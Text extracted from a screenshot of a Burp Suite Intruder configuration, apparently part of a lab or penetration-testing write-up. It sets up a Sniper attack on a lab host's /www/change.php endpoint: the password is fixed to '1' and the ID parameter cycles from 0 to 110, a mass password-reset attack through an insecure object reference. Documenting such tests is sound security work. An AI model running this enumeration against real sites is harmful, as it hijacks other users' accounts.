 1 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.176.128 Update Host header t
1 POST /www/change.php? HTTP/1.1
2 Host: 192.168.176.128
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.176.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.176.128/www/change.php?
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b37ac0581c5e58b159e783d1c24c2de3
14 Connection: close
15
16 password=1&repassword=1&ID=§0§
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type
Payload set: 1 Payload count: 111
Payload type: Numbers Request count: 111
Payload settings [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 0
To: 110
Step: 1
How many: